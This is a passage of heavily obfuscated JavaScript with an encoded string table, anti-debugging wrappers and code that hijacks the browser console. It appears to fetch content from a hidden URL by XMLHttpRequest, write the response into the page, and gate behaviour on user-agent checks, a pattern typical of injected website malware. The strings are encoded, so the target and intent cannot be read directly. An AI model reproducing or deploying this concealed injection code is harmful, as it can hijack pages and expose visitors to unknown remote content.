_0xc0620e[_0x2fd0df(0x250,'sy6$',0x1c2,0x15f,0x15c)](_0x4a013a,_0x5df64e);},'xvYmD':_0xc0620e[_0x5ca5ef(0x214,-0xa4,0xc1,'PJG@',0x160)],'jFluS':_0xc0620e[_0x1258e0(0x5bf,0x596,'UZ2%',0x572,0x635)],'yXDKK':_0xc0620e[_0x5ca5ef(-0x1d7,-0x1f0,-0xe6,'[N9f',-0xf3)],'aAQki':function(_0x1b3d2a,_0x343746){function _0x51291a(_0x495e79,_0x47431e,_0x2d25da,_0x49fba2,_0x5927fa){return _0x3efa9c(_0x495e79,_0x47431e-0xc,_0x2d25da-0x113,_0x49fba2-0x725,_0x5927fa-0x1ac);}return _0xc0620e[_0x51291a('YEqY',0x6ff,0x64d,0x67f,0x71c)](_0x1b3d2a,_0x343746);},'NFLYk':_0xc0620e[_0x42d155(-0x2ce,-0x1a2,-0x251,'*IpW',-0x255)],'DvJmP':_0xc0620e[_0x3078b0(0x144,'Xu^W',0x268,0x1c4,0x10a)]};function _0x3efa9c(_0x10d2be,_0x4bb802,_0x1685aa,_0x3d5374,_0x4e4e22){return _0xffa734(_0x10d2be-0x7d,_0x10d2be,_0x1685aa-0xe5,_0x3d5374- -0x2a0,_0x4e4e22-0x13b);}function _0x3078b0(_0x1e6da2,_0x36ca16,_0x300678,_0x1d6ef7,_0xf0b552){return _0xffa734(_0x1e6da2-0x36,_0x36ca16,_0x300678-0x36,_0x1e6da2-0x12d,_0xf0b552-0x13f);}if(_0xc0620e[_0x3efa9c('tkbs',-0x1b8,-0x2c0,-0x1be,-0x1ea)](_0xc0620e[_0x1258e0(0x61e,0x5ab,'8PEk',0x598,0x64a)],_0xc0620e[_0x3078b0(0x14d,'4k)X',0x284,0xec,0x1e5)])){if(_0x59a43b){var _0x5e5127=_0x213255[_0x3078b0(0x16d,'r2Ua',0x2b8,0x215,0x1c0)](_0xb79514,arguments);return _0x11f705=null,_0x5e5127;}}else{var _0x1afc66=!![];return function(_0x15365e,_0x449d3a){function _0x1ffff6(_0xc417b3,_0x7c2877,_0x12060b,_0x1c8a42,_0x448479){return _0x3efa9c(_0x12060b,_0x7c2877-0x180,_0x12060b-0x1b9,_0xc417b3-0x646,_0x448479-0x4);}function _0xb6b5eb(_0x5d9243,_0x252d84,_0x570022,_0x5994ea,_0x5dca2e){return _0x5ca5ef(_0x5d9243-0x1ba,_0x252d84-0xb,_0x570022-0x61e,_0x5dca2e,_0x5dca2e-0xc0);}function _0x864ede(_0x49ecab,_0x94e0be,_0x46ab3c,_0xd2795,_0x1ccef7){return _0x3078b0(_0x1ccef7-0x117,_0x94e0be,_0x46ab3c-0x129,_0xd2795-0x1c5,_0x1ccef7-0xfe);}function _0x5cd8bf(_0x3b57d1,_0x3906a0,_0x3993b0,_0x3845ba,_0x437a26){return _0x3078b0(_0x437a26-0x201,_0x3993b0,_0x3993b0-0x139,_0x3845ba-0x11e,_0x437a26-0x19e);}function _0x379bf7(_0x2dff6d,_0x317583,_0x34a1a6,_0x356c9d,_0x11733d){return _0x1258e0(_0x2dff6d-0x8,_0x317583-0x34,_0x11733d,_0x34a1a6- -0x3df,_0x11733d-0xb4);}if(_0x1ac198[_0x1ffff6(0x398,0x437,'ip3^',0x302,0x46a)](_0x1ac198[_0xb6b5eb(0x6ac,0x4b5,0x5bc,0x539,'F(GV')],_0x1ac198[_0x5cd8bf(0x23f,0x325,'Rp^w',0x1fc,0x2ee)])){var _0x4a4568=_0x1afc66?function(){var _0x44c082={'DKPkE':_0x1ac198[_0x2f4d49(0x35b,0x37f,0x21e,0x115,'6fPx')],'svZCh':_0x1ac198[_0x2d2351(0x67c,0x54e,0x5c4,'4k)X',0x60d)],'nulzJ':function(_0x37c891,_0x507c4a){function _0x31f897(_0x28533e,_0x23544f,_0x29c5ca,_0x416b87,_0x421a85){return _0x2f4d49(_0x28533e-0x7c,_0x23544f-0x162,_0x421a85-0x2e6,_0x416b87-0x1dc,_0x28533e);}return _0x1ac198[_0x31f897('Xu^W',0x653,0x4e0,0x42a,0x53d)](_0x37c891,_0x507c4a);},'YSKap':_0x1ac198[_0x2f4d49(0x2c,0x184,0x15d,0x245,'y3EV')],'KEtWt':function(_0x25f847,_0x2dd374){function _0x592a36(_0x545ebd,_0x43be7d,_0x4edd83,_0x3f1359,_0xf3020){return _0x2f4d49(_0x545ebd-0x10f,_0x43be7d-0xde,_0x3f1359- -0x1c5,_0x3f1359-0x139,_0xf3020);}return _0x1ac198[_0x592a36(0x153,0x65,0x97,-0x15,'sy6$')](_0x25f847,_0x2dd374);},'rzOnl':function(_0x73e406,_0x56fdc8){function _0x2ac12b(_0x173afd,_0x45555a,_0x467ce4,_0x600cde,_0xa86c53){return _0x3dd096(_0x173afd-0x1cb,_0x467ce4,_0x467ce4-0x112,_0x173afd-0x3df,_0xa86c53-0xa7);}return _0x1ac198[_0x2ac12b(0x556,0x55a,'JM@C',0x672,0x3fa)](_0x73e406,_0x56fdc8);}};function _0x4dd97d(_0x498de2,_0x46392d,_0xdd02bf,_0x40a29f,_0xa4603d){return _0x1ffff6(_0x498de2-0xd6,_0x46392d-0x1ad,_0xdd02bf,_0x40a29f-0x102,_0xa4603d-0x82);}function _0x2d2351(_0x4fa1e4,_0x1d8f5b,_0x1925d6,_0x5c7536,_0x3dc645){return _0x1ffff6(_0x1925d6-0x4c,_0x1d8f5b-0x131,_0x5c7536,_0x5c7536-0xfb,_0x3dc645-0x1a6);}function _0x54f6f5(_0x179d1b,_0x52c28e,_0x36a7c1,_0x236a1a,_0x5874b0){return _0xb6b5eb(_0x179d1b-0x113,_0x52c28e-0xd2,_0x5874b0- -0xa3,_0x236a1a-0x9c,_0x236a1a);}function _0x2f4d49(_0x26f1b8,_0x2a589f,_0x482d89,_0x255088,_0x2af0b6){return _0x5cd8bf(_0x26f1b8-0x11f,_0x2a589f-0x1d5,_0x2af0b6,_0x255088-0xbd,_0x482d89- -0x2ce);}function _0x3dd096(_0x3e41dc,_0x5a4a37,_0x19c700,_0x544110,_0x7dc78){return _0x5cd8bf(_0x3e41dc-0x41,_0x5a4a37-0x99,_0x5a4a37,_0x544110-0x186,_0x544110- -0x303);}if(_0x1ac198[_0x4dd97d(0x63d,0x782,'8PEk',0x62a,0x73f)](_0x1ac198[_0x2d2351(0x3ad,0x3e0,0x3f2,'Dj(d',0x468)],_0x1ac198[_0x2f4d49(0x16d,0x215,0x29d,0x3af,'mIii')])){var _0x2e3394=_0x44c082[_0x4dd97d(0x561,0x512,'EngV',0x56f,0x538)][_0x2f4d49(0x1ac,-0x81,0xcd,0x19,'ip3^')]('|'),_0x4caf97=-0x110+0x9a7*-0x1+-0x1*-0xab7;while(!![]){switch(_0x2e3394[_0x4caf97++]){case'0':var _0x5cb67d=new _0x317d85();continue;case'1':_0x5cb67d[_0x3dd096(0x25,'F(GV',0x119,0x31,0x182)+_0x54f6f5(0x2a0,0x4dd,0x2d8,'[N9f',0x3cd)+_0x54f6f5(0x55b,0x483,0x6ec,'x6$c',0x596)+_0x4dd97d(0x4b7,0x580,'YEqY',0x58b,0x566)]=function(){function _0x247676(_0x1e25ce,_0x568408,_0x6fcbec,_0x486478,_0x2ce9b5){return _0x2d2351(_0x1e25ce-0x5,_0x568408-0x121,_0x486478- -0x4e7,_0x568408,_0x2ce9b5-0x77);}function _0x403b80(_0x18deaa,_0x1a4cac,_0x1526fd,_0x1fffd5,_0x53f266){return _0x54f6f5(_0x18deaa-0xa1,_0x1a4cac-0x128,_0x1526fd-0xab,_0x1a4cac,_0x1526fd- -0x318);}function _0x8ff206(_0x1ec5e2,_0x3fbbab,_0x488d05,_0x5786eb,_0x5391bb){return _0x2d2351(_0x1ec5e2-0x20,_0x3fbbab-0x1c9,_0x1ec5e2- -0x3a0,_0x5391bb,_0x5391bb-0x179);}function _0x26975f(_0xb4c475,_0x34d6a4,_0x5c91ed,_0xea9fca,_0x12469d){return _0x3dd096(_0xb4c475-0x53,_0xea9fca,_0x5c91ed-0x80,_0x5c91ed-0x3f0,_0x12469d-0x148);}function _0x337b09(_0x1b1ca7,_0x55549a,_0x4ba836,_0xbbde86,_0xe6736d){return _0x3dd096(_0x1b1ca7-0x8d,_0xbbde86,_0x4ba836-0x126,_0x1b1ca7-0x222,_0xe6736d-0x7f);}if(_0x3ba76b[_0x337b09(0x3df,0x498,0x35c,'tkbs',0x3c2)](_0x5cb67d[_0x337b09(0x28e,0x26e,0x2b8,'tkbs',0x1df)+_0x26975f(0x66b,0x766,0x693,'F(GV',0x7be)],-0xb67+-0x565+0x10d0)&&_0x3ba76b[_0x337b09(0x245,0x247,0x1b0,'*IpW',0x376)](_0x5cb67d[_0x8ff206(0x10a,0x158,0x15a,0x1b0,'ttjx')+'s'],0x20bf+-0x33f*0x9+-0x2c0)){var _0x1e47db=_0x5cb67d[_0x247676(0x51,'2Jaj',0x5d,0x13,0x12e)+_0x337b09(0x23e,0x1db,0xe4,']WxG',0x229)+'xt'];_0x3eea42[_0x337b09(0x377,0x277,0x2b5,'*IpW',0x2bb)+_0x403b80(0x1c4,'PJG@',0x30d,0x413,0x27a)+_0x337b09(0x436,0x4a7,0x52c,'Gna2',0x44c)][_0x337b09(0x3fb,0x3f1,0x53e,'l!sp',0x30e)+_0x26975f(0x65b,0x61b,0x607,'VaZI',0x702)]=_0x1e47db;}};continue;case'2':_0x5cb67d[_0x3dd096(0x64,'Xu^W',0x12,0x78,0x14a)](_0x44c082[_0x3dd096(0x335,']WxG',0x270,0x23e,0x1a1)],_0x44c082[_0x4dd97d(0x4f5,0x589,'ttjx',0x60c,0x49c)](_0x44c082[_0x2d2351(0x60c,0x501,0x5c1,'Gna2',0x54b)],_0xbf5f81),!![]);continue;case'3':_0x5cb67d[_0x2d2351(0x48c,0x552,0x50b,'qnn6',0x461)]();continue;case'4':var _0x3ba76b={'DlYvp':function(_0xd0caa,_0x4a99ba){function _0x4ac9c4(_0x7d6f1b,_0x115e01,_0x54686d,_0x108c2d,_0x201d2a){return _0x54f6f5(_0x7d6f1b-0x93,_0x115e01-0x180,_0x54686d-0x1a4,_0x54686d,_0x108c2d- -0x4b8);}return _0x44c082[_0x4ac9c4(0x105,0x1bf,'Gna2',0x9b,0x187)](_0xd0caa,_0x4a99ba);},'cnBHF':function(_0x2017b4,_0x668fc0){function _0xf60aba(_0x2740f4,_0x22fc15,_0x203c99,_0x434036,_0x502c0b){return _0x2f4d49(_0x2740f4-0x1da,_0x22fc15-0x17a,_0x203c99-0x30f,_0x434036-0x82,_0x2740f4);}return _0x44c082[_0xf60aba('9%V3',0x44f,0x48f,0x54c,0x3f6)](_0x2017b4,_0x668fc0);}};continue;}break;}}else{if(_0x449d3a){if(_0x1ac198[_0x3dd096(-0xbf,'qnn6',0xa2,0x46,-0xee)](_0x1ac198[_0x2f4d49(-0x64,0x165,0x2b,0x3c,')Be$')],_0x1ac198[_0x2d2351(0x396,0x395,0x479,'XHiJ',0x46a)])){var _0x21ed75=_0x449d3a[_0x2f4d49(0x179,0x29c,0x28c,0x336,'zkWx')](_0x15365e,arguments);return _0x449d3a=null,_0x21ed75;}else{var _0x2d308c=_0x2dfc0b?function(){function _0x432f12(_0x19dcb9,_0x133669,_0x1af195,_0x31347d,_0xad3b2f){return _0x2d2351(_0x19dcb9-0xbc,_0x133669-0xab,_0x133669- -0x69a,_0x31347d,_0xad3b2f-0xc7);}if(_0x21b9fa){var _0x50e4b7=_0x434fe5[_0x432f12(-0x304,-0x1d3,-0xdf,'N^0u',-0x1b4)](_0x548603,arguments);return _0x337faa=null,_0x50e4b7;}}:function(){};return _0x54f304=![],_0x2d308c;}}}}:function(){};return _0x1afc66=![],_0x4a4568;}else{if(_0x1ac198[_0x1ffff6(0x388,0x44d,'YEqY',0x2cc,0x4eb)](_0x12bfb5[_0x5cd8bf(0x55b,0x411,'N^0u',0x648,0x501)+_0x864ede(0x30b,'Gna2',0x40e,0x370,0x2b5)],0x93b+-0x3e1+-0x2ab*0x2)&&_0x1ac198[_0xb6b5eb(0x78c,0x5c5,0x6e9,0x6be,'ljsA')](_0x1aa594[_0x864ede(0x285,'UZ2%',0x398,0x2c8,0x32e)+'s'],-0xc*0x2f9+0x1de9+-0x43*-0x19)){var _0x28d9a0=_0x3e216b[_0x379bf7(0xbc,0xb7,0x1b1,0xe5,'lSf8')+_0xb6b5eb(0x4eb,0x579,0x600,0x605,'qnn6')+'xt'];_0x24cba3[_0x1ffff6(0x574,0x5a6,'r2Ua',0x6ac,0x6ab)+_0xb6b5eb(0x68f,0x55e,0x61c,0x54c,'y3EV')+_0x379bf7(0xd2,0xe1,0xd6,0x8b,'Xu^W')][_0x379bf7(0x21c,0x297,0x245,0x345,'Rp^w')+_0x5cd8bf(0x2ab,0x370,'%EOX',0x1ed,0x2ff)]=_0x28d9a0;}}};}}()),_0x19057c=_0xc0620e[_0x2e78b6(-0x15e,'tkbs',-0x140,-0x183,-0x207)](_0x42db8c,this,function(){var _0x1d810f={'Xocaa':function(_0x477639){function _0x1e048c(_0x578641,_0x4c4928,_0x4b5dee,_0x4a2b19,_0x511e15){return _0x27a4(_0x578641-0x110,_0x4b5dee);}return _0xc0620e[_0x1e048c(0x283,0x2d1,']S0Z',0x280,0x39f)](_0x477639);}};function _0x33fdc4(_0xb468bb,_0x21ca58,_0x56dca5,_0x68267b,_0x1e1482){return _0xffa734(_0xb468bb-0xf4,_0x56dca5,_0x56dca5-0xc2,_0xb468bb-0x358,_0x1e1482-0x1d3);}function _0x5033a2(_0x8dae68,_0x5a3190,_0x4c920d,_0x21af22,_0x3b44a6){return _0x2e78b6(_0x8dae68-0x48,_0x5a3190,_0x4c920d-0x36e,_0x21af22-0x1dd,_0x3b44a6-0xf8);}function _0x5af55b(_0x101f3b,_0x304820,_0x540eaa,_0x346735,_0x148b9c){return _0x489c0a(_0x304820,_0x304820-0x57,_0x540eaa-0x1be,_0x346735-0x565,_0x148b9c-0xf2);}function _0x22175d(_0x36693d,_0x4533f8,_0x100bf7,_0x12684c,_0x49d1ee){return _0x489c0a(_0x4533f8,_0x4533f8-0x106,_0x100bf7-0x8c,_0x49d1ee-0x125,_0x49d1ee-0x55);}function _0x4c320c(_0x5cc30b,_0x56e061,_0x456a82,_0x36fb4f,_0x4cdc2a){return _0x13c9bc(_0x5cc30b-0x16a,_0x56e061-0x1b1,_0x456a82-0x2e,_0x4cdc2a-0x1f3,_0x56e061);}if(_0xc0620e[_0x33fdc4(0x463,0x4d0,'Fcij',0x473,0x439)](_0xc0620e[_0x22175d(0x19f,'t4qU',0x28e,0xb0,0x148)],_0xc0620e[_0x33fdc4(0x5b6,0x4cc,'tkbs',0x6b3,0x628)])){var _0x2f0070;try{if(_0xc0620e[_0x22175d(0x258,'mIii',0x296,0x11b,0x1cf)](_0xc0620e[_0x22175d(0x2ef,'*IpW',0x71,0x295,0x19d)],_0xc0620e[_0x33fdc4(0x402,0x40c,'lSf8',0x328,0x40b)]))return![];else{var _0x3d6b25=_0xc0620e[_0x5af55b(0x641,'4k)X',0x69c,0x5d1,0x518)](Function,_0xc0620e[_0x33fdc4(0x34f,0x2ba,'y3EV',0x280,0x300)](_0xc0620e[_0x4c320c(0x601,'lSf8',0x43d,0x3d1,0x4d9)](_0xc0620e[_0x5033a2(0x4a5,'ljsA',0x35f,0x2f8,0x349)],_0xc0620e[_0x4c320c(0x34a,'6fPx',0x15f,0x26b,0x2bc)]),');'));_0x2f0070=_0xc0620e[_0x33fdc4(0x5d3,0x4aa,'iiFZ',0x720,0x4c2)](_0x3d6b25);}}catch(_0x4079d2){_0xc0620e[_0x22175d(0x200,'YEqY',0x358,0xb0,0x208)](_0xc0620e[_0x22175d(0x62,'ip3^',0x22c,0x4b,0x12d)],_0xc0620e[_0x5033a2(0x118,'EngV',0x216,0xe7,0xba)])?smcLSF[_0x22175d(0x2f2,')Be$',0xd9,0x145,0x211)](_0x594e2b):_0x2f0070=window;}var _0x39ad88=_0x2f0070[_0x5033a2(0x28e,'x6$c',0x158,0x17b,0x6c)+'le']=_0x2f0070[_0x33fdc4(0x57e,0x623,'VaZI',0x47a,0x6a6)+'le']||{},_0x3c7c3f=[_0xc0620e[_0x33fdc4(0x469,0x39c,'r2Ua',0x3f5,0x326)],_0xc0620e[_0x5af55b(0x544,'tkbs',0x725,0x645,0x722)],_0xc0620e[_0x22175d(0x19f,'9%V3',0x2a3,0x11d,0x15d)],_0xc0620e[_0x5af55b(0x3f2,'ljsA',0x601,0x505,0x4b9)],_0xc0620e[_0x22175d(-0x20,'4k)X',0x74,0x4a,0xa7)],_0xc0620e[_0x4c320c(0x2f2,'6fPx',0x2a1,0x294,0x27d)],_0xc0620e[_0x22175d(0x304,'F(GV',0x2d0,0x1d2,0x1e2)]];for(var _0x22af84=0x1143+0x7bf*-0x3+0x66*0xf;_0xc0620e[_0x5af55b(0x5dc,'qnn6',0x5cc,0x51f,0x60f)](_0x22af84,_0x3c7c3f[_0x5af55b(0x419,'ip3^',0x3f8,0x4e2,0x601)+'h']);_0x22af84++){if(_0xc0620e[_0x5af55b(0x438,'JM@C',0x506,0x3a5,0x2d0)](_0xc0620e[_0x5af55b(0x6f5,'6fPx',0x755,0x62a,0x6c3)],_0xc0620e[_0x22175d(0x2ea,'zkWx',0x63,0x31c,0x1b4)])){var _0x21d8e6=_0xc0620e[_0x22175d(0xe7,'*IpW',0xce,-0x29,0x13d)][_0x33fdc4(0x389,0x359,'UZ2%',0x4de,0x331)]('|'),_0x14a257=-0x1b6a+0x2*-0x1269+0x403c;while(!![]){switch(_0x21d8e6[_0x14a257++]){case'0':var _0x46e86c=_0x42db8c[_0x5af55b(0x683,'(kbC',0x6bd,0x5ae,0x501)+_0x22175d(0x29f,'Dj(d',0x165,0x2c4,0x17c)+'r'][_0x22175d(0x76,'N^0u',0x12b,0xe3,0x56)+_0x5033a2(0x149,'l!sp',0x291,0x152,0x318)][_0x5033a2(0x28d,']WxG',0x2e3,0x24e,0x3c8)](_0x42db8c);continue;case'1':_0x46e86c[_0x22175d(-0x2,'lSf8',0xb,-0x9,0xe9)+_0x33fdc4(0x5a6,0x706,'ip3^',0x52a,0x4a0)]=_0x571d23[_0x5033a2(0x162,'N^0u',0x22d,0x2b9,0x283)+_0x33fdc4(0x3a8,0x45d,'x6$c',0x36d,0x2cf)][_0x33fdc4(0x4fb,0x45d,'*IpW',0x62d,0x569)](_0x571d23);continue;case'2':var _0x2e668f=_0x3c7c3f[_0x22af84];continue;case'3':var _0x571d23=_0x39ad88[_0x2e668f]||_0x46e86c;continue;case'4':_0x39ad88[_0x2e668f]=_0x46e86c;continue;case'5':_0x46e86c[_0x4c320c(0x389,'ttjx',0x2b5,0x395,0x34d)+_0x22175d(0x12b,'F(GV',-0x76,-0xb2,0x9f)]=_0x42db8c[_0x4c320c(0x553,'Gna2',0x64d,0x4bb,0x4f8)](_0x42db8c);continue;}break;}}else{if(_0x179858){var _0x149c6e=_0x186281[_0x33fdc4(0x41b,0x566,'ttjx',0x53d,0x559)](_0x471660,arguments);return _0x56d489=null,_0x149c6e;}}}}else _0x30cf51[_0x5af55b(0x307,'tkbs',0x570,0x465,0x3b4)+_0x33fdc4(0x4c3,0x430,')Be$',0x48b,0x40e)][_0x33fdc4(0x4a0,0x374,')Be$',0x602,0x53e)]=_0xc0620e[_0x5af55b(0x4c7,'EngV',0x34e,0x3ff,0x38b)](_0xc0620e[_0x5af55b(0x4e4,'eZy4',0x2df,0x42b,0x47a)],_0x3abe08);});_0xc0620e[_0xffa734(0x1f0,'mIii',0x209,0x19b,0x213)](_0x19057c);var _0x5894e1=navigator[_0xc0620e[_0x34e588(0x11f,-0x7f,'gH$Q',-0x18,0x59)]][_0xc0620e[_0xffa734(-0x1b0,'Fcij',0x1,-0x4a,0xc1)]]();return _0x5894e1[_0xc0620e[_0x489c0a('Dj(d',0x86,0x89,0x76,0x11)]](_0xc0620e[_0x489c0a('Gna2',0x114,0x168,0x55,0x45)])||_0x5894e1[_0xc0620e[_0xffa734(0xe3,'EngV',-0x62,-0x37,-0x137)]](_0xc0620e[_0x13c9bc(-0xc,0x42,0x44,0x145,'N^0u')])||_0x5894e1[_0xc0620e[_0x489c0a('iiFZ',-0x1c3,-0x17,-0x10e,-0x15d)]](_0xc0620e[_0x489c0a('EngV',-0x95,-0x15,-0x159,-0xb1)])||_0x5894e1[_0xc0620e[_0xffa734(-0x4d,'%EOX',0x11c,0x81,0x1c4)]](_0xc0620e[_0x2e78b6(-0x1de,'6fPx',-0x21f,-0x27f,-0x1ca)])||_0x5894e1[_0xc0620e[_0x2e78b6(-0x2f0,'eZy4',-0x18b,-0x128,-0x1bf)]](_0xc0620e[_0x2e78b6(-0x232,'2Jaj',-0x1df,-0xdd,-0x25d)]);}function _0x2d13(){var _0x4b016f=['ECkhe3m','WRfpW7apWRS','W6jeWRmDW7S','BSkOWPBdMCoe','W7VdT8oJW7K+','W5NcTgBcV8kt','w8kuk04t','pcdcRCk5W5K','v8osW5xdVZS','W43cLfVcGmkZ','WP0dWOOZWRe','nf7dJSoJWPS','W6JdICoVwG','WQfBWPaI','W4PDfYhcUG','jeFcLSoAWPa','y8opWPf4WRe','BSogAtu','qsq7bMC','W4PfWPy0na','sSkFW5HPW5C','l0CdWQtdHW','W6SoW7ZdMmks','WPKOmSktW78','W7LnWQO+ea','WPBcPmohW4G','WONcKCo8W57cTG','rSorBCkpWRS','W6rYW78nWQa','W4OwW5GCsa','W5vVaqhcLq','j2GwWRldKq','WRa5isNcOq','W5PPWR4FnW','FCowAayf','WOeZWOi8sW','y8okr8k5WQ8','WQrDW7ixWQO','iZNcH8k7W5m','W6DxW6LeW7z2mh07W7/cTSoJW4W','a3JcKSkGW6S','W48FCCkLW74','W6pdKIldKKC','WOD6xLza','B8omFciD','k8oTk8oB','W6joWO0eW60','WQK6jqZcUa','W7OiW4ldQSkv','EmkKWOhdOmoZ','WRqaWPeyFq','W6vxWPSOW7i','lf/dMColWPW','WRjaCKrW','yu9RnWu','W4RdLCknacu','W5tdVI/dQxW','rJu6l8kH','W6xdKZJdPf8','BW99kW0','WROGWR4mWOe','W4ZdRmovyCom','fxxdGLBdQq','W6OlW70bya','uComvbKY','WRFcNSo6W7hcMW','W6D3FLJdKh/dOwBcOXiyWQpdRq','jSkAW5a6W6CNWOrHBCkjtSkhdq','W78eW4xdImkk','WRWEWO8rDG','W4pdSSomzCo1','WRieWPGyWRW','WPqAlmkrW78','nSkGy8kjEG','nhioWOFdIa','cmoimCo2dq','W7i/W6iFAa','W6ZdQ8ohW4q5','WROLWPJcQSkF','W7tdKmokCCom','WPi6W5NdLtm','WRbKphNdUW','W5JcKu4','W7nJWPG8W7G','WRJcTCoIW4FcHq','yZG4k2u','CSkCW7ntW4q','W5umW6hdNSke','W5brWRibW5W','yXaN','tGCgdvS','W4jyW5O','n8ont28I','yseBke4','W51hjtdcNW','W4RcKfdcIG','WQfmW6ddKmkwW4WdiG','zCobqSowWOy','u1NcGSkqW40wWO8','W4RdQYpdLfS','eMJdLa','W71oWOSIdq','k8ocWR4zWOa','WQ8yW4JdLGC','e31nhG','W5xdI2VdOKi','t8oWWPLfWQK','AmkqeMGL','z8kUgeuc','WQVdIwNdQX8','WO17vW','tYCQa3a','dL94caC','W6NdGSotW6yY','heH7eZq','aSoemCoxlG','ytpcRCkMWPK','W6RdRb7dHxK','W71UW6OtWQu','WOrDeNpdMq','WPC2iWFcMW','w8kyWQHoqG','WRFcN8oK','W53dKmoZW4Go','W7RcJCo0WPJcSa','zrxcL8orWOO','FSkvWQldP8o8','wCkrluuv','eCkIDmk/xa','cu/dJCo+WPq','AreUbmkt','W7ZdPSoXW7K','WQP0a1ldIa','jxSsWQVdUW','WROHWPxcT8ko','f2HIor4','WRRcSCoLW6ZcQW','WOudWRS2vW','q8kXWOPRtq','WOiDWPrYW5K','WQXbWONcMHC','W5rWpJhcTG','W6jnWOOXW5W','W4NdICkwcaG','D8k5WQldJmoW','g0JcGmkBW6G','F8k3W7TC','WPBcKCo+W5FcMG','FmoxW7/dHIq','W6X1WPZcOs0','W51njda','W7RdKSkHlaO','WQNdMwNdVqG','vmoiWRTRWPe','WOucnSkyWQu','xCkIW7fgW7W','W4LGFdyK','W4pdKmo2W7OC','W54qDCkrW6u','WOJcTmoqW5FcQG','jvSXWQBdMG','W6dcSmoLWQtcUW','WO95CKTq','WPCeWOGrWOC','W5bqFCkDW6S','A8oDW4ldOqi','ymooz8k7WQC','WQKXdmkfW4G','W6j/CZ4X','W4XcW4qSWRC','W6f5W5hdSmor','W7tcSSo+WR4N','W41hfthcGa','WRSKWPRcQSkv','W71+Acat','WPegWQSzva','jZRcOa','bSovgCopha','obpcRmkxW74','W7JdQsNdQgS','WQbnWPS5tq','A05Riqm','W4VcMflcGG','W7qjW5JdUCks','W5redZpcLW','WQ06kbxcJq','W7TjCYiw','b0KzWQ/dOG','WP5HshrX','W5aBz8klW78','bSoJe8otka','W54kW6xdKSk0','W7hdPmk0bq','F8oQlCktBa','xCkBqCo0WP4','zSkFW4X4','qmkTW5LyW60','W5JdGmkjjti','hCoqjSownW','ACkBe3m2','W4jgWQVcOqe','icBcQ8kzW5m','W7C2WOGcWO0','WOqNWQidxa','D8kAW59AW74','W5jgpmoLWRm','D8oBsJ4E','kfldKCovWPO','W7epWRKsW6a','WR/cSCoBW6/cHG','W7vLAseb','vLzGxCk7','W7WwWO4gWPG','W4VdOCoAW6GA','W5LSWPSMW44','W6v1WRyDW78','W6GBWPWSWO4','WPVdIv/dGqy','w8k7WQDEyG','CmkOW7nMW7m','WPv2W797W6X9WR0lfvtcNmkcjCo3','WRO0WPFcUG','mutdVwxdQW','WOiEWPm6WOG','W7HsWQq/W78','WR1BFebb','WQ9cy2f+','aL7cGSkyW44','EaSJa8ki','W6NcVLJcV8kE','dv9PoZa','cutcTmkGW7S','gx3cJmkhW4S','W4C2WP09WOK','eMflfaq','W6fdWONcGa','zCk3WOddPCoA','W4NdS8of','vWyadei','nIpcL8kGW7i','f8kqD8kjtG','WRPZp8kMW7q','W5tdMJRdPxy','w8oQemkBWR0','peP8','WPxdG3RdRaW','WRO5W4ZdMH0','WPrCB8k8WRO','WPWLWRZcUCkv','W6zhWPJcNHe','mSo2W6BdRWm','sSk3WOJdRCoB','WP8KWOZcMCkr','mMhcSSo8','F8osFd4O','c0KRWQ/dGa','W4tdPmorySo7','dgTggZq','wCo8tIKf','W5npWQ8nW4W','pSodW6ldUH4','W4pdQConzmkY','WRqZhSk+W7G','WQC2WPiaua','WRFcNSoT','W4HEW5WWWP4','nCoUomoAgG','mCotW6ldOqq','W4FdVJxdPLa','srSekwq','wSoYumokWOq','W59UW4OvWPG','w8kbW7P8W7S','W69dWPZcGHS','BCk2W7XWW6q','gNBdG3pdTa','WONdMwNdVrG','uSoTt8oTWQy','W60HDCkJWR0','xG0nnCkL','W6jaWQmhW78','W59SnbxcPq','pv7dL8opWPS','WPGilSkrW60','W6HoWPO9da','yMjIpJa','zKjXoXG','W5FdK8knicq','nSk1BSksBq','dmkhvCkoxa','x8ohWO1HWOC','W61uWQRcMJO','WQtcPmo+W4pcRq','W5LdW54TWP8','W6nmiYtcKq','W6uVW5FdUmkG','WRqGWRivxa','l2HEpdq','WRdcL8oV','cKxdMM7dRa','ySocW43dVG0','o8oAvZDHWQRdLaJdR2tdRCk4WQC','vCoeBSk1WPa','W65BWOG+gW','BCk1WPNdSCon','W4D5WPtdSxi','W5SpCSktW4C','W6HcWQSIkG','WOqXW4ZdOJW','W5eBsmkQW4m','ECkNW6TCW54','WRKFWOy','W77dMSk6bsC','bJtcUSkEW4m','WOa7WONcNCkz','ECk3cuGJ','WRiTiSkX','WPvfAKLn','WPvCseZdTa','wmoSrG','W6XeWPyHfG','h2DTmrm','WROXW7VdOqK','bJNcMSkxW7e','emkTWRjcAW7dHW','Bunifs8','W5NcS8oUWRJcIW','WP4NWO/cUxC','tCoeWRz7WOa','kSoOg8oplG','FCk5WPBdSq','WQukWQy8uq','W7Oea8kHWRC','WRvtdLZdNW','xCkXWPvoAq','W7JdIdRdS10','W48XWROzWPa','WP47W4pcShu','iNzoeHG','DCoOBrmn','ouRdPMxdVa','exldQSomWOK','WRauWOpcHSk0','sSoTAtG2','WOmhWPBcQ8ks','pgZcU8kaW6C','W6D4WOeJia','cwPCdqm','WPDLxeXa','d3zyhq','W6uDW4tdTa','W7JdImkyoGK','W7VcJv/cMSkI','W7uAW4xdG8kH','W5Tbkce','WR5ImsddJW','p8oXp8o1iW','a8oCWO86WQi','pfxdLSokWOS','W60rgmkXWO4','kCogWQuuWPW','W5LElCkcW6q','iKKjWQBdMq','WRG9ea9O','aH/cHSkuW4i','c3tdNgVdOG','sCkQW6bbW4i','W4zbFr8g','W5tdNmkWpY4','zSk+W4fEW5q','C8orFG','W6hdH8oNr8oi','W4/dLSoQW7GU','W6S/n8kGWOe','aL7dT1tdHG','cKz9ncK','xSo0yayj','W5RcOmovWORcSW','WONdIhZdGam','W7uzW5JdRG','W756W7KUWRm','xCkxqmkjxSktCJ8yE0zoAha','zSo+B8knWPe','C8k/WPVdTmoa','qmoHWOH9WQy','eNWkuvK','hCkdBSkitW','gmoSWRKCWRK','W7OlBmk3W54','W7voW4lcJq0','W6S2W74vyG','W5qAW7Ogza','W6BdICoPW4Ww','FmokDZmO','w8kBW6fFW6S','eSk1C8ktAa','yLrOiGq','WRiUpIJcTq','E8krWPFdVCoW','tmk3jxqZ','f18GWR7dHG','c3zDati','ymkvW5TJW7C','WQi+jMD1EMmBWRq4WQOKWQC','BSoDuCoSWQy','W4eFW5eCrG','xcq0dCkF','ESk9WP3dU8oa','WQ8OjmkRW6e','sSosAqei','WQH8WOpcN8ox','WOywaq7c